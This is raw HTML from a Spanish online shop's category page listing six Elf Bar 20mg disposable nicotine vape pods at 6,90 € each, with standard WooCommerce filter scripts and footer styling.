			<li class="empty">
			<span>No hay productos en el carrito.</span>
			<a class="go-shop" href="https://www.vaperslowcost.com/tienda/">IR A LA TIENDA			<i aria-hidden="true" class="arrow_right"></i></a>
		</li>
	</ul><!-- end product list -->
<div class="free-order"> <span>Envio Gratis con 25€ de compra</span></div>
  </div>
</div>								</div>
															</div>
						</div>
					</div>
				</div>
			</div><!-- End header-wrapper -->
					</div>
	</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
	<div data-bg_default ="" class="page-title bwp-title empty-image" >
		<div class="container" >	
					<div class="breadcrumb" ><a href="https://www.vaperslowcost.com">Home</a><span class="delimiter"></span><a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/">PODS DESECHABLES</a><span class="delimiter"></span><a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/">DESECHABLE CON NICOTINA</a><span class="delimiter"></span><a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/elf-bar/">Elf Bar</a><span class="delimiter"></span>Elfbar 20mg</div>			
				</div>
	</div><!-- .container -->	
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="container">
			<div class="main-archive-product row style-1">
		<div class="bwp-sidebar sidebar-product col-xl-3 col-lg-3 col-md-12 col-12">
			<div class="button-filter-toggle hidden-lg hidden-md">
				Close			</div>
				
				<aside id="bwp_woo_categories_widget-1" class="widget bwp_woo_categories_widget">	<h3 class="widget-title">Categories</h3>
<div class="block_content">
	<ul class="product-categories sub-categories">
					<li class="back-shop"><a href="https://www.vaperslowcost.com/tienda/">All Categories</a></li>
									<li class="current-parent">
				<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/elf-bar/">
					Elf Bar														<span>(12)</span>
								</a>
			</li>
						<li class="current-category">
				<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/elf-bar/elfbar-20mg/">Elfbar 20mg																	<span>(12)</span>
									</a>
			</li>
					</ul>
</div></aside><aside id="bwp_ajax_filte-1" class="widget bwp_ajax_filte"><div id="bwp_filter_ajax4304255651769288688" class="bwp-woocommerce-filter-product">
<div  class="bwp-filter-ajax">
	<form id="bwp_form_filter_product">	
			
	
		<div class="bwp-filter-price">
		    <h3>Price</h3>
			<div class="content-filter-price">
				<div id="bwp_slider_price" data-min="6" data-max="6"></div>
				<div class="price-input">
					<span>Range : </span>
					&euro;<span class="input-text text-price-filter" id="text-price-filter-min-text">6</span> -
					&euro;<span class="input-text text-price-filter" id="text-price-filter-max-text">6</span>	
					<input class="input-text text-price-filter hidden" id="price-filter-min-text" type="text" value="6">
					<input class="input-text text-price-filter hidden" id="price-filter-max-text" type="text" value="6">
				</div>
			</div>
		</div><div class="bwp-filter bwp-filter-brand"><h3>Brands</h3><ul id="pa_brand" class="filter_brand_product"></ul></div><div class="bwp-filter bwp-filter-rating"><h3>Ratings</h3><div class="content_filter"><ul id="pa_rating"><li data-rating="5"><div ><span></span><input value="5" name="rating_filter" type="checkbox" ><label class="count star-rating"><span style="width:100%">Valorado con <strong class="rating">5</strong> de 5</span></label><mark>(0)</mark></div></li><li data-rating="4"><div ><span></span><input value="4" name="rating_filter" type="checkbox" ><label class="count star-rating"><span style="width:80%">Valorado con <strong class="rating">4</strong> de 5</span></label><mark>(0)</mark></div></li><li data-rating="3"><div ><span></span><input value="3" name="rating_filter" type="checkbox" ><label class="count star-rating"><span style="width:60%">Valorado con <strong class="rating">3</strong> de 5</span></label><mark>(0)</mark></div></li><li data-rating="2"><div ><span></span><input value="2" name="rating_filter" type="checkbox" ><label class="count star-rating"><span style="width:40%">Valorado con <strong class="rating">2</strong> de 5</span></label><mark>(0)</mark></div></li><li data-rating="1"><div ><span></span><input value="1" name="rating_filter" type="checkbox" ><label class="count star-rating"><span style="width:20%">Valorado con <strong class="rating">1</strong> de 5</span></label><mark>(0)</mark></div></li></ul></div></div>	</form>
</div>

</div>
<script type="text/javascript">
	jQuery(document).ready(function( $ ) {
		$("#bwp_filter_ajax4304255651769288688").binFilterProduct( {
			widget_id : $("#bwp_filter_ajax4304255651769288688"),
			id_category:1258,
			base_url: "https://www.vaperslowcost.com/tienda/",
			attribute:"colors,types",
			showcount:1,
			show_price:1,
			relation:"AND",
			show_only_sale:0,
			show_in_stock:0,
			show_category:1,
			show_brand:1,
			show_rating:1,
			layout_shop:1,
			shop_paging:"shop-pagination",
			array_value_url :	""
		});
	});
</script>
</aside>					</div>
		<div class="col-xl-9 col-lg-9 col-md-12 col-12" >
															<div class="content-shop">
				<div class="bwp-top-bar top clearfix">
					<div class="content-top">
							<div class="content-title-heading">
		<h1 class="text-title-heading">
			Elfbar 20mg		</h1>
	</div><!-- Page Title -->
						<div class="woocommerce-result-count hidden-xs">
	Showing all 6 results</div>					</div>
					<div class="content-topbar-bottom">
						


        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><a class="button-filter-toggle"></a><ul class="display hidden-xs">
				<li>
					<a data-view="grid" class="view-grid four active" href="?category-view-mode=grid"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-view="short" class="view-grid short " href="?category-view-mode=short"><span class="icon-column"><span></span><span></span><span></span><span></span></span></a>
				</li>
				<li>
					<a data-view="list" class="view-list " href="?category-view-mode=list"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
			</ul><div class="woocommerce-ordering pwb-dropdown dropdown">
	<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Default sorting</span>
	<ul class="pwb-dropdown-menu dropdown-menu">
			<li data-value="popularity"  ><a href="?orderby=popularity">Ordenar por popularidad</a></li>
			<li data-value="rating"  ><a href="?orderby=rating">Ordenar por puntuación media</a></li>
			<li data-value="date"  ><a href="?orderby=date">Ordenar por los últimos</a></li>
			<li data-value="price"  ><a href="?orderby=price">Ordenar por precio: bajo a alto</a></li>
			<li data-value="price-desc"  ><a href="?orderby=price-desc">Ordenar por precio: alto a bajo</a></li>
		</ul>	
</div>	<div class="vapier-woocommerce-sort-count">
		<span class="text-sort-count">Show</span>
		<div class="woocommerce-sort-count pwb-dropdown dropdown">
			<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">
				12			</span>
			<ul class="pwb-dropdown-menu dropdown-menu">
				<li data-value="12"class="active"><a href="/categoria-producto/pods-desechables/elf-bar/elfbar-20mg/?product_count=12">12</a></li>
				<li data-value="24"><a href="/categoria-producto/pods-desechables/elf-bar/elfbar-20mg/?product_count=24">24</a></li>
				<li data-value="36"><a href="/categoria-producto/pods-desechables/elf-bar/elfbar-20mg/?product_count=36">36</a></li>
			</ul>
		</div>
	</div>
<div class="woocommerce-filter-title"></div>					</div>
				</div>
				<div class="content-products-list">
					<ul class="products products-list row grid" data-col="col-xl-3 col-lg-4 col-md-4 col-6">													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-197472 product type-product status-publish has-post-thumbnail product_cat-desechable-con-nicotina product_cat-elf-bar product_cat-elfbar-20mg product_cat-pods-desechables product_tag-melocoton product_tag-peach first instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/peach-ice-pod-desechable-550mah-2ml-elfbar-20mg/" class="woocommerce-LoopProduct-link"><img fetchpriority="high" width="800" height="800" src="https://www.vaperslowcost.com/wp-content/uploads/2022/03/peach-ice.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/categoria-producto/pods-desechables/elf-bar/elfbar-20mg/?add-to-cart=197472" data-quantity="1" data-product_id="197472" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="197472" class="quickview quickview-button quickview-197472" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/peach-ice-pod-desechable-550mah-2ml-elfbar-20mg/">Peach Ice Pod Desechable 550mah 2ml ElfBar 20mg</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-197473 product type-product status-publish has-post-thumbnail product_cat-desechable-con-nicotina product_cat-elf-bar product_cat-elfbar-20mg product_cat-pods-desechables product_tag-banana product_tag-fresa product_tag-platano product_tag-strawberry  instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/strawberry-banana-pod-desechable-550mah-2ml-elfbar-20mg/" class="woocommerce-LoopProduct-link"><img width="600" height="600" src="https://www.vaperslowcost.com/wp-content/uploads/2025/08/pod-desechable-strawberry-banana-600puffs-elf-bar_resultado.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/categoria-producto/pods-desechables/elf-bar/elfbar-20mg/?add-to-cart=197473" data-quantity="1" data-product_id="197473" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="197473" class="quickview quickview-button quickview-197473" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/strawberry-banana-pod-desechable-550mah-2ml-elfbar-20mg/">Strawberry Banana Pod Desechable 550mah 2ml ElfBar 20mg</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-197474 product type-product status-publish has-post-thumbnail product_cat-elf-bar product_cat-elfbar-20mg product_cat-pods-desechables product_tag-fresa product_tag-strawberry  instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/pod-desechable-550mah-2ml-elfbar-20mg/" class="woocommerce-LoopProduct-link"><img width="800" height="800" src="https://www.vaperslowcost.com/wp-content/uploads/2025/08/fresa-ice.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/categoria-producto/pods-desechables/elf-bar/elfbar-20mg/?add-to-cart=197474" data-quantity="1" data-product_id="197474" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="197474" class="quickview quickview-button quickview-197474" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/pod-desechable-550mah-2ml-elfbar-20mg/">Strawberry Ice Pod Desechable 550mah 2ml ElfBar 20mg</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-25561 product type-product status-publish has-post-thumbnail product_cat-elf-bar product_cat-elfbar-20mg product_cat-pods-desechables product_tag-arandanos product_tag-limonada last instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/bluerazz-lemonade-pod-desechable-550mah-2ml-elfbar/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="800" height="800" src="https://www.vaperslowcost.com/wp-content/uploads/2022/03/blue-razz-lemonade.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/categoria-producto/pods-desechables/elf-bar/elfbar-20mg/?add-to-cart=25561" data-quantity="1" data-product_id="25561" data-product_sku="6939287918606" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="25561" class="quickview quickview-button quickview-25561" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/bluerazz-lemonade-pod-desechable-550mah-2ml-elfbar/">Bluerazz lemonade Pod Desechable 550mah 2ml ElfBar 20mg</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-15541 product type-product status-publish has-post-thumbnail product_cat-elf-bar product_cat-elfbar-20mg product_cat-pods-desechables first instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/kiwi-passion-pod-desechable-550mah-2ml-elfbar-20mg/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="800" height="800" src="https://www.vaperslowcost.com/wp-content/uploads/2022/02/kiwi-passion.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/categoria-producto/pods-desechables/elf-bar/elfbar-20mg/?add-to-cart=15541" data-quantity="1" data-product_id="15541" data-product_sku="6939287953355" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="15541" class="quickview quickview-button quickview-15541" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/kiwi-passion-pod-desechable-550mah-2ml-elfbar-20mg/">Kiwi Passion Pod Desechable 550mah 2ml Elfbar 20mg</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-13994 product type-product status-publish has-post-thumbnail product_cat-elf-bar product_cat-elfbar-20mg product_cat-pods-desechables product_tag-desechable product_tag-disposable product_tag-pod  instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/apple-peach-pod-desechable-550mah-2ml-elfbar-20mg/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="800" height="800" src="https://www.vaperslowcost.com/wp-content/uploads/2022/01/apple-peach.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/categoria-producto/pods-desechables/elf-bar/elfbar-20mg/?add-to-cart=13994" data-quantity="1" data-product_id="13994" data-product_sku="6939287927578" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="13994" class="quickview quickview-button quickview-13994" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/apple-peach-pod-desechable-550mah-2ml-elfbar-20mg/">Apple Peach Pod Desechable 550mah 2ml Elfbar 20mg</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>											</ul>				</div>
				<div class="bwp-top-bar bottom clearfix">
									</div>
			</div>	
					</div>
	</div>
</div>	
</main></div>	</div><!-- #main -->
										<footer id="bwp-footer" class="bwp-footer footer-1">
				<style id="elementor-post-11196">.elementor-11196 .elementor-element.elementor-element-5e9f840{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 15px 50px 15px;}.elementor-11196 .elementor-element.elementor-element-5e9f840 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11196 .elementor-element.elementor-element-add857a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11196 .elementor-element.elementor-element-78bbf35 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-11196 .elementor-element.elementor-element-78bbf35 .elementor-heading-title{font-size:13px;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-74ff1cb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-text{color:#CACACA;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F03333;}.elementor-11196 .elementor-element.elementor-element-d8ad5fd > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-fe98262 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-11196 .elementor-element.elementor-element-fe98262 .elementor-heading-title{font-size:13px;color:#FFFFFF;}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-44bb9f9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-text{color:#CACACA;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F03333;}.elementor-11196 .elementor-element.elementor-element-49872cf > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-0ed1d06 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-11196 .elementor-element.elementor-element-0ed1d06 .elementor-heading-title{font-size:13px;color:#FFFFFF;}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-d302469{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-text{color:#CACACA;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F03333;}.elementor-11196 .elementor-element.elementor-element-a895776 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-fe84490 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-11196 .elementor-element.elementor-element-fe84490 .elementor-heading-title{font-size:13px;text-transform:uppercase;color:#FFFFFF;}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-65bd386{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-text{color:#CACACA;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F03333;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11196 .elementor-element.elementor-element-0df5e35{text-align:start;}.elementor-11196 .elementor-element.elementor-element-0df5e35 img{width:72%;}.elementor-11196 .elementor-element.elementor-element-4d7c198 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11196 .elementor-element.elementor-element-4d7c198{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E0E0E0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 15px 10px 15px;}.elementor-11196 .elementor-element.elementor-element-4d7c198 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11196 .elementor-element.elementor-element-b02e679 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-031991c > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-4bd2f9d{text-align:end;}.elementor-11196 .elementor-element.elementor-element-360b4fd{margin-top:0px;margin-bottom:0px;padding:10px 15px 10px 15px;}.elementor-11196 .elementor-element.elementor-element-239ac13 > .elementor-element-populated{padding:10px 15px 10px 15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11196 .elementor-element.elementor-element-52b9bae > .elementor-element-populated{padding:10px 15px 10px 15px;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-b13d438{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-item > a{font-size:10px;font-weight:600;letter-spacing:1px;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#BD0028;}@media(max-width:1024px){.elementor-11196 .elementor-element.elementor-element-5e9f840{padding:50px 0px 45px 0px;}.elementor-11196 .elementor-element.elementor-element-4d7c198{padding:10px 0px 10px 0px;}.elementor-11196 .elementor-element.elementor-element-4bd2f9d{text-align:end;}.elementor-11196 .elementor-element.elementor-element-360b4fd{padding:10px 0px 10px 0px;}.elementor-11196 .elementor-element.elementor-element-239ac13 > .elementor-element-populated{padding:10px 15px 10px 15px;}}@media(max-width:767px){.elementor-11196 .elementor-element.elementor-element-add857a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-d8ad5fd > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-49872cf > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-a895776 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-b02e679 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-4bd2f9d{text-align:start;}.elementor-11196 .elementor-element.elementor-element-d4112d0{text-align:center;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="11196" class="elementor elementor-11196" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e9f840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e9f840" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
